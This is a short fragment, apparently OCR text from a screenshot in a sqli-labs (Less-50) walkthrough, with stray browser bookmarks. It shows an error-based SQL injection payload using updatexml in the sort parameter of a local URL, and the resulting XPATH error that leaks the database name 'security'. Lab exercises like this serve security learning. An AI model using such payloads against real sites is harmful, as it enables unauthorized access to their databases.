 127.0.0.1/sqli/Less-50/?sort=1 and updatexml(1,concat(0x7e,database(),0x7e),1)
路 常用网址 京东商城
Welcome Dhakkan
XPATH syntax error: '~security~'
先知社区